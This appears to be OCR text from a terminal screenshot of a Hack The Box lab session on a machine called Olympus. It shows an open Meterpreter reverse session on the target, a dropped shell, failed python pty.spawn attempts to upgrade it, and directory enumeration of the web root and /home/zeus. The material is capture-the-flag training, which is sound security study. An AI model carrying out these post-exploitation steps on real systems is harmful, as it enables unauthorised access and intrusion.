 Applications Places Terminator Fri 10:02 1
root@kali: ~/htb/demo/olympus/enum
root@kali: ~/htb/vpn root@kali: ~/htb/demo/olympus/enum root@kali: ~/htb/demo/olympus/enum
root@kali: ~/htb/demo/olympus/enum 143x36
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.83:51498) at 2018-09-21 10:01:02 -0700
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 3150 created.
Channel 0 created.
pwd
/var/www/html
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 3: python3: not found
ls -la
total 124
drwxr-xr-x 1 www-data www-data  4096 Apr 15 17:12 .
drwxr-xr-x 1 root     root      4096 Dec  1  2017 ..
-rw-r--r-- 1 root     root       137 Apr  7 00:49 crete.css
-rw-r--r-- 1 root     root     67646 Apr  5 07:55 favicon.ico
-rw-r--r-- 1 root     root       362 Apr 15 17:12 index.php
-rw-r--r-- 1 root     root     37144 Apr  6 23:53 zeus.jpg
cd /home
ls -la
total 12
drwxr-xr-x 1 root root 4096 Apr  8 10:54 .
drwxr-xr-x 1 root root 4096 Apr  8 17:50 ..
drwxr-xr-x 1 zeus zeus 4096 Apr  8 10:56 zeus
cd zeus
ls -la
total 12
drwxr-xr-x 1 zeus zeus 4096 Apr  8 10:56 .
drwxr-xr-x 1 root root 4096 Apr  8 10:54 ..
drwxr-xr-x 1 zeus zeus 4096 Apr  8 10:56 airgeddon